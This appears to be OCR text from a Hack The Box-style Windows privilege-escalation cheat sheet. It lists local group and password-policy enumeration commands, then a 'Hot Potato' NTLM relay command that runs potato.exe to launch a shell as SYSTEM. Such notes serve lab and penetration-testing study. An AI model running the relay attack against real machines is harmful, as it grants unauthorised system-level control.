
Get All Groups

C:\htb> net localgroup

Details About a Group

C:\htb> net localgroup administrators

Get Password Policy & Other Account 
Information

C:\htb> net accounts

Hot Potato - NTLM relay attack to gain 
SYSTEM, uses SMB Relay

./potato.exe -ip <IP> -cmd "C:\
<shell.exe" -enable_httpserver true -
enable_defender true -enable_spoof 
true -enable_exhaust true
